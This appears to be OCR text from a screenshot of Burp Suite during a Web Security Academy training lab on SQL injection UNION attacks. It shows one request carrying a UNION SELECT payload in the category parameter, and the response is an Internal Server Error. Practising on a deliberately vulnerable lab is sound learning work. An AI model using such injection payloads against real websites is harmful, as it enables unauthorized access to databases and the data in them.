 1 × 2 × +
Send Cancel < > Target: https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+'a',NULL,NULL-- HTTP/2
2 Host: 0a3900f403ca88f380480dbe00f60066.web-security-academy.net
3 Cookie: session=qF3IZO124x7IkHnPEBvWXkWRRrsM3Os6
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION
attack, finding a column
containing text
LAB Not solved
Back to lab home
Make the database retrieve the string:
'RknAON'
Back to lab description
Internal Server Error
Internal Server Error
Inspector